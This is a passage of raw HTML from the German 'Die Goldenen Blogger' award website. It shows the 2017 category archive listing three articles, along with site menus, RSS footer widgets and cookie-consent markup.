		<li id="menu-item-56757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56757"><a href="/der-preis/team">Unser Team</a></li>
		<li id="menu-item-56766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56766"><a href="/der-preis/partner">Unsere Partner</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-56759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56759"><a href="/newsletter">Newsletter</a></li>
<li id="menu-item-56760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56760"><a href="/neuigkeiten/">Neuigkeiten</a></li>
<li id="menu-item-56761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56761"><a href="/kontakt">Presse, Kontakt, Impressum</a>
<ul class="sub-menu">
	<li id="menu-item-56762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56762"><a href="/presse">Presse</a></li>
	<li id="menu-item-56763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56763"><a href="/kontakt">Kontakt</a></li>
	<li id="menu-item-56764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56764"><a href="/impressum">Impressum</a></li>
	<li id="menu-item-56765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56765"><a href="/datenschutz">Datenschutz</a></li>
</ul>
</li>
</ul></nav>                                    	             		<ul class="johannes-menu-action johannes-hamburger">
	<li><a href="javascript:void(0);"><span class="header-el-label">Menü</span><i class="jf jf-menu"></i></a></li>
</ul>
             	                    </div>
    </div>
</div>		    	
		    </header>

		    <div class="johannes-header header-mobile d-lg-none">
    <div class="container d-flex justify-content-between align-items-center">
        <div class="slot-l">
            <div class="johannes-site-branding">
    <span class="site-title h1 "><a href="https://goldeneblogger.de/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png, https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-retinalogo.png 2x"><source srcset="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png, https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-retinalogo.png 2x"><img src="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png" alt="Die Goldenen Blogger"></picture></a></span></div>        </div>
        <div class="slot-r">
            <ul class="johannes-menu-action johannes-hamburger">
	<li><a href="javascript:void(0);"><span class="header-el-label">Menü</span><i class="jf jf-menu"></i></a></li>
</ul>
        </div>
    </div>
</div>
		    		    	
		    	<div class="johannes-header header-sticky">

            <div class="header-sticky-main ">
            <div class="container d-flex justify-content-between align-items-center">
                <div class="slot-l">
    <div class="johannes-site-branding">
    <span class="site-title h1 "><a href="https://goldeneblogger.de/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png, https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-retinalogo.png 2x"><source srcset="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png, https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-retinalogo.png 2x"><img src="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png" alt="Die Goldenen Blogger"></picture></a></span></div></div>
<div class="slot-r">
			<div class="d-none d-lg-block">
			    <nav class="menu-johannes-main-container"><ul id="menu-johannes-main-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a title="						" href="https://die-goldenen-blogger.de/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56746"><a href="/der-preis/">Der Preis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56751"><a href="/die-goldenen-blogger-2024/blogger-des-jahres-2024_58559.html">Die Nominierten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56752"><a href="/der-preis/preisverleihung">Die Preisvergabe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56753"><a href="/der-preis/tickets">Die Tickets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56767"><a href="/der-preis/preistrager">Die Vorjahre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58422"><a href="https://goldeneblogger.de/die-goldenen-blogger-2022/goldene-blogger-2022-oberstudienrat-bob-blume-ist-deutschlands-blogger-des-jahres_57953.html">Die Preisträger 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57873"><a href="https://die-goldenen-blogger.de/die-goldenen-blogger-2021/die-goldenen-blogger-2021-das-sind-die-preistraegerinnen_57801.html">Die Preisträger 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57741"><a href="https://goldeneblogger.de/die-goldenen-blogger-2019/das-sind-die-preistraegerinnen-der-goldenen-blogger-2019_57271.html">Die Preisträger 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56747"><a href="/neuigkeiten/preistrager-der-goldenen-blogger-2018_57078.html">Die Preisträger 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56748"><a href="/neuigkeiten/das-sind-die-goldenen-blogger-2017-2_57084.html">Die Preisträger 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56749"><a href="/neuigkeiten/das-sind-die-goldenen-blogger-2016_57092.html">Die Preisträger 2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56750"><a href="/neuigkeiten/das-sind-die-goldenen-blogger-2015_57095.html">Die Preisträger 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58218"><a href="https://goldeneblogger.de/die-goldenen-blogger-2014/das-sind-die-goldenen-blogger-2014_58190.html">Die Preisträger 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58220"><a href="https://goldeneblogger.de/die-goldenen-blogger-2013/das-sind-die-goldenen-blogger-2013_58185.html">Die Preisträger 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58221"><a href="https://goldeneblogger.de/die-goldenen-blogger-2012/das-sind-die-goldenen-blogger-2012_58179.html">Die Preisträger 2012</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58222"><a href="https://goldeneblogger.de/die-goldenen-blogger-2011/das-sind-die-goldenen-blogger-2011_58171.html">Die Preisträger 2011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58223"><a href="https://goldeneblogger.de/die-goldenen-blogger-2010/das-sind-die-goldenen-blogger-2010_58162.html">Die Preisträger 2010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58224"><a href="https://goldeneblogger.de/die-goldenen-blogger-2009/das-sind-die-goldenen-blogger-2009_58157.html">Die Preisträger 2009</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58225"><a href="https://goldeneblogger.de/die-goldenen-blogger-2008/das-sind-die-goldenen-blogger-2008_58147.html">Die Preisträger  2008</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58226"><a href="https://goldeneblogger.de/die-goldenen-blogger-2007/das-sind-die-goldenen-blogger-2007_58140.html">Die Preisträger  2007</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56754"><a href="/der-preis/geschichte">Wir stellen uns vor</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56755"><a href="/der-preis/geschichte">Unsere Geschichte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56756"><a href="/der-preis/preisverleihung">Über die Preisvergabe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56758"><a href="/der-preis/academy">Unsere Academy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56757"><a href="/der-preis/team">Unser Team</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56766"><a href="/der-preis/partner">Unsere Partner</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56759"><a href="/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56760"><a href="/neuigkeiten/">Neuigkeiten</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56761"><a href="/kontakt">Presse, Kontakt, Impressum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56762"><a href="/presse">Presse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56763"><a href="/kontakt">Kontakt</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56764"><a href="/impressum">Impressum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56765"><a href="/datenschutz">Datenschutz</a></li>
</ul>
</li>
</ul></nav>		</div>
            	     		<ul class="johannes-menu-action johannes-hamburger">
	<li><a href="javascript:void(0);"><span class="header-el-label">Menü</span><i class="jf jf-menu"></i></a></li>
</ul>
     	    </div>            </div>
        </div>
    
    
</div>
		    
	    


<div class="johannes-section section-archive-1">
    <div class="container">
    	    <div class="section-head no-separator section-vertical-margin">
        
        
        
                    <h1 class="section-title">Die Goldenen Blogger 2017</h1>
                                    <span class="section-meta">
                3                Artikel            </span>
                    </div>
        <div class="section-content row  justify-content-center">
    
    
    <div class="col-12 johannes-order-1 ">
        <div class="row johannes-items johannes-posts">
                                                                    <div class="col-12 col-md-6 col-lg-4">
                        
<article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-57088 post type-post status-publish format-standard has-post-thumbnail hentry category-die-goldenen-blogger-2017">
    	    <div class="entry-media">
	        <a href="https://goldeneblogger.de/die-goldenen-blogger-2017/statement-des-orga-teams-zur-bloggerin-des-jahres-2017_57088.html"><img width="291" height="194" src="https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" srcset="https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o.jpg 1200w, https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o-300x200.jpg 300w, https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o-768x513.jpg 768w, https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o-1024x684.jpg 1024w, https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o-580x387.jpg 580w, https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o-860x574.jpg 860w, https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o-1160x774.jpg 1160w" sizes="(max-width: 291px) 100vw, 291px" /></a>
	    </div>
        <div class="entry-header">
    	        	        <div class="entry-category">
	            <a href="https://goldeneblogger.de/category/die-goldenen-blogger-2017" rel="tag" class="cat-item cat-145">Die Goldenen Blogger 2017</a>	        </div>
                <h2 class="entry-title h5"><a href="https://goldeneblogger.de/die-goldenen-blogger-2017/statement-des-orga-teams-zur-bloggerin-des-jahres-2017_57088.html">Statement des Orga-Teams zur Bloggerin des Jahres 2017</a></h2>        	        <div class="entry-meta">
	            <span class="meta-item meta-date"><span class="updated">03. Juni 2019</span></span>	        </div>
            </div>
        </article>                    </div>
                                                                            <div class="col-12 col-md-6 col-lg-4">
                        
<article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-57084 post type-post status-publish format-standard has-post-thumbnail hentry category-die-goldenen-blogger-2017 category-neuigkeiten">
    	    <div class="entry-media">
	        <a href="https://goldeneblogger.de/neuigkeiten/das-sind-die-goldenen-blogger-2017-2_57084.html"><img width="344" height="194" src="https://goldeneblogger.de/wp-content/uploads/2019/12/blogger2017-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" srcset="https://goldeneblogger.de/wp-content/uploads/2019/12/blogger2017-344x194.jpg 344w, https://goldeneblogger.de/wp-content/uploads/2019/12/blogger2017-540x304.jpg 540w, https://goldeneblogger.de/wp-content/uploads/2019/12/blogger2017-1128x635.jpg 1128w" sizes="(max-width: 344px) 100vw, 344px" /></a>
	    </div>
        <div class="entry-header">
    	        	        <div class="entry-category">
	            <a href="https://goldeneblogger.de/category/neuigkeiten" rel="tag" class="cat-item cat-29">Neuigkeiten</a>	        </div>
                <h2 class="entry-title h5"><a href="https://goldeneblogger.de/neuigkeiten/das-sind-die-goldenen-blogger-2017-2_57084.html">Das sind die Goldenen Blogger 2017</a></h2>        	        <div class="entry-meta">
	            <span class="meta-item meta-date"><span class="updated">30. Januar 2018</span></span>	        </div>
            </div>
        </article>                    </div>
                                                                            <div class="col-12 col-md-6 col-lg-4">
                        
<article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-55750 post type-post status-publish format-standard has-post-thumbnail hentry category-die-goldenen-blogger-2017 category-neuigkeiten">
    	    <div class="entry-media">
	        <a href="https://goldeneblogger.de/neuigkeiten/start-fuer-den-wettbewerb-2017_55750.html"><img width="291" height="194" src="https://goldeneblogger.de/wp-content/uploads/2019/01/die-goldenen-blogger-2017-im-telefnica-basecamp-29012018_39085088595_o.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" srcset="https://goldeneblogger.de/wp-content/uploads/2019/01/die-goldenen-blogger-2017-im-telefnica-basecamp-29012018_39085088595_o.jpg 2560w, https://goldeneblogger.de/wp-content/uploads/2019/01/die-goldenen-blogger-2017-im-telefnica-basecamp-29012018_39085088595_o-300x200.jpg 300w, https://goldeneblogger.de/wp-content/uploads/2019/01/die-goldenen-blogger-2017-im-telefnica-basecamp-29012018_39085088595_o-768x513.jpg 768w, https://goldeneblogger.de/wp-content/uploads/2019/01/die-goldenen-blogger-2017-im-telefnica-basecamp-29012018_39085088595_o-1024x684.jpg 1024w, https://goldeneblogger.de/wp-content/uploads/2019/01/die-goldenen-blogger-2017-im-telefnica-basecamp-29012018_39085088595_o-580x387.jpg 580w, https://goldeneblogger.de/wp-content/uploads/2019/01/die-goldenen-blogger-2017-im-telefnica-basecamp-29012018_39085088595_o-860x574.jpg 860w, https://goldeneblogger.de/wp-content/uploads/2019/01/die-goldenen-blogger-2017-im-telefnica-basecamp-29012018_39085088595_o-1160x774.jpg 1160w, https://goldeneblogger.de/wp-content/uploads/2019/01/die-goldenen-blogger-2017-im-telefnica-basecamp-29012018_39085088595_o-1320x881.jpg 1320w" sizes="(max-width: 291px) 100vw, 291px" /></a>
	    </div>
        <div class="entry-header">
    	        	        <div class="entry-category">
	            <a href="https://goldeneblogger.de/category/neuigkeiten" rel="tag" class="cat-item cat-29">Neuigkeiten</a>	        </div>
                <h2 class="entry-title h5"><a href="https://goldeneblogger.de/neuigkeiten/start-fuer-den-wettbewerb-2017_55750.html">Start für den Wettbewerb 2017</a></h2>        	        <div class="entry-meta">
	            <span class="meta-item meta-date"><span class="updated">01. Juni 2017</span></span>	        </div>
            </div>
        </article>                    </div>
                                                        </div>
    </div>

    
    
</div>    </div>
</div>

    
    
    <footer id="johannes-footer" class="johannes-footer">
        <div class="container">

                            <div class="footer-divider"></div>
                
	<div class="row johannes-footer-widgets justify-content-center">
	    	        	            <div class="col-12 col-md-6 col-lg-3">
		            <div id="mks_social_widget-4" class="widget mks_social_widget "><h5 class="widget-title">Social</h5>
					<p>Folge uns im Netz</p>
 
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://facebook.com/goldeneblogger" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 32px; height: 32px; font-size: 12px;line-height:36px;"><span>facebook</span></a></li>
							<li><a href="https://twitter.com/goldeneblogger" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 32px; height: 32px; font-size: 12px;line-height:36px;"><span>twitter</span></a></li>
							<li><a href="https://instagram.com/goldeneblogger" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 32px; height: 32px; font-size: 12px;line-height:36px;"><span>instagram</span></a></li>
							<li><a href="https://www.youtube.com/channel/UCGsA8PgycVQhD9u_D9Vv_JQ" title="YouTube" class="socicon-youtube soc_circle" target="_blank" rel="noopener" style="width: 32px; height: 32px; font-size: 12px;line-height:36px;"><span>youtube</span></a></li>
						</ul>
		

		</div>	            </div>
	        	    	        	            <div class="col-12 col-md-6 col-lg-3">
		            <div id="rss-8" class="widget widget_rss"><h5 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://indiskretionehrensache.de/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://goldeneblogger.de/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.indiskretionehrensache.de/">Aus Thomas&#8216; Blog</a></h5><ul><li><a class='rsswidget' href='https://www.indiskretionehrensache.de/2026/01/knuewer-republica/'>Ich bin jetzt re:publicaner</a> <span class="rss-date">20. Januar 2026</span></li><li><a class='rsswidget' href='https://www.indiskretionehrensache.de/2025/11/ai-blase-bubble/'>Sam Altman vor Gericht und was wir noch aus der Dotcom-Blase über den AI Hype lernen können</a> <span class="rss-date">12. November 2025</span></li><li><a class='rsswidget' href='https://www.indiskretionehrensache.de/2025/09/20-trends-35/'>20 Trends für 35 – warum vieles besser wird, als Sie glauben</a> <span class="rss-date">23. September 2025</span></li><li><a class='rsswidget' href='https://www.indiskretionehrensache.de/2025/09/airpor-pro-uebersetzung/'>Apple verändert unser Zusammenleben – und keiner realisiert es</a> <span class="rss-date">10. September 2025</span></li><li><a class='rsswidget' href='https://www.indiskretionehrensache.de/2025/06/large-reasoning-model-apple/'>Apple zeigt: KI-Reasoning-Modelle sind Humbug</a> <span class="rss-date">08. Juni 2025</span></li></ul></div>	            </div>
	        	    	        	            <div class="col-12 col-md-6 col-lg-3">
		            <div id="rss-5" class="widget widget_rss"><h5 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://feeds.feedburner.com/franziskript"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://goldeneblogger.de/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://blog.franziskript.de/">Aus Franziskas Blog</a></h5><ul><li><a class='rsswidget' href='https://blog.franziskript.de/2024/05/01/goldene-blogger-2024-make-some-neuss/'>Goldene Blogger 2024: Make some Neuss!</a> <span class="rss-date">01. Mai 2024</span></li><li><a class='rsswidget' href='https://blog.franziskript.de/2024/04/25/goldene-blogger-2024-die-grosse-vorfreude/'>Goldene Blogger 2024: Die große Vorfreude</a> <span class="rss-date">25. April 2024</span></li><li><a class='rsswidget' href='https://blog.franziskript.de/2024/04/01/10-dinge-die-den-maerz-schoen-gemacht-haben/'>10 Dinge, die den März schön gemacht haben</a> <span class="rss-date">01. April 2024</span></li></ul></div>	            </div>
	        	    	        	            <div class="col-12 col-md-6 col-lg-3">
		            <div id="rss-7" class="widget widget_rss"><h5 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://danielfiene.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://goldeneblogger.de/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Aus Daniels Blog</a></h5></div>	            </div>
	        	    	</div>
            
                            <div class="johannes-copyright">
                    <p>Die Goldenen Blogger · Copyright 2026 · All rights reserved</p>
                </div>
                    </div>
    </footer>

    

</div>


    <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a>

<div class="johannes-action-overlay">

</div><div class="johannes-sidebar johannes-sidebar-hidden">

	<div class="johannes-sidebar-branding">
	    <span class="site-title h1 "><a href="https://goldeneblogger.de/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png, https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-retinalogo.png 2x"><source srcset="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png, https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-retinalogo.png 2x"><img src="https://die-goldenen-blogger.de/wp-content/uploads/2019/12/goldeneblogger-logo.png" alt="Die Goldenen Blogger"></picture></a></span>	    <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span>
	</div>	

		<div class="johannes-menu-mobile widget d-md-block d-lg-none">
		<div class="widget-inside johannes-bg-alt-1">
		<h4 class="widget-title">Menü</h4>
			    <nav class="menu-johannes-main-container"><ul id="menu-johannes-main-2" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a title="						" href="https://die-goldenen-blogger.de/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56746"><a href="/der-preis/">Der Preis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56751"><a href="/die-goldenen-blogger-2024/blogger-des-jahres-2024_58559.html">Die Nominierten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56752"><a href="/der-preis/preisverleihung">Die Preisvergabe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56753"><a href="/der-preis/tickets">Die Tickets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56767"><a href="/der-preis/preistrager">Die Vorjahre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58422"><a href="https://goldeneblogger.de/die-goldenen-blogger-2022/goldene-blogger-2022-oberstudienrat-bob-blume-ist-deutschlands-blogger-des-jahres_57953.html">Die Preisträger 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57873"><a href="https://die-goldenen-blogger.de/die-goldenen-blogger-2021/die-goldenen-blogger-2021-das-sind-die-preistraegerinnen_57801.html">Die Preisträger 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57741"><a href="https://goldeneblogger.de/die-goldenen-blogger-2019/das-sind-die-preistraegerinnen-der-goldenen-blogger-2019_57271.html">Die Preisträger 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56747"><a href="/neuigkeiten/preistrager-der-goldenen-blogger-2018_57078.html">Die Preisträger 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56748"><a href="/neuigkeiten/das-sind-die-goldenen-blogger-2017-2_57084.html">Die Preisträger 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56749"><a href="/neuigkeiten/das-sind-die-goldenen-blogger-2016_57092.html">Die Preisträger 2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56750"><a href="/neuigkeiten/das-sind-die-goldenen-blogger-2015_57095.html">Die Preisträger 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58218"><a href="https://goldeneblogger.de/die-goldenen-blogger-2014/das-sind-die-goldenen-blogger-2014_58190.html">Die Preisträger 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58220"><a href="https://goldeneblogger.de/die-goldenen-blogger-2013/das-sind-die-goldenen-blogger-2013_58185.html">Die Preisträger 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58221"><a href="https://goldeneblogger.de/die-goldenen-blogger-2012/das-sind-die-goldenen-blogger-2012_58179.html">Die Preisträger 2012</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58222"><a href="https://goldeneblogger.de/die-goldenen-blogger-2011/das-sind-die-goldenen-blogger-2011_58171.html">Die Preisträger 2011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58223"><a href="https://goldeneblogger.de/die-goldenen-blogger-2010/das-sind-die-goldenen-blogger-2010_58162.html">Die Preisträger 2010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58224"><a href="https://goldeneblogger.de/die-goldenen-blogger-2009/das-sind-die-goldenen-blogger-2009_58157.html">Die Preisträger 2009</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58225"><a href="https://goldeneblogger.de/die-goldenen-blogger-2008/das-sind-die-goldenen-blogger-2008_58147.html">Die Preisträger  2008</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58226"><a href="https://goldeneblogger.de/die-goldenen-blogger-2007/das-sind-die-goldenen-blogger-2007_58140.html">Die Preisträger  2007</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56754"><a href="/der-preis/geschichte">Wir stellen uns vor</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56755"><a href="/der-preis/geschichte">Unsere Geschichte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56756"><a href="/der-preis/preisverleihung">Über die Preisvergabe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56758"><a href="/der-preis/academy">Unsere Academy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56757"><a href="/der-preis/team">Unser Team</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56766"><a href="/der-preis/partner">Unsere Partner</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56759"><a href="/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56760"><a href="/neuigkeiten/">Neuigkeiten</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56761"><a href="/kontakt">Presse, Kontakt, Impressum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56762"><a href="/presse">Presse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56763"><a href="/kontakt">Kontakt</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56764"><a href="/impressum">Impressum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56765"><a href="/datenschutz">Datenschutz</a></li>
</ul>
</li>
</ul></nav>			                                        <ul id="menu-johannes-social" class="johannes-menu johannes-menu-social"><li class="header-el-label">Folgt uns</li><li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a title="
						" href="https://facebook.com/goldeneblogger"><span>Facebook</span></a></li>
<li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-772"><a title="
						" href="https://twitter.com/goldeneblogger"><span>Twitter</span></a></li>
<li id="menu-item-773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-773"><a title="
						" href="http://instagram.com/goldeneblogger"><span>Instagram</span></a></li>
</ul>                            		</div>
	</div>

	
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://die-goldenen-blogger.de/2019" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
